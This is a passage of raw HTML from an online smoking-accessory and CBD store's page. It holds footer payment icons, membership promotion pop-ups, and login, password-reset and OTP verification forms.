      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
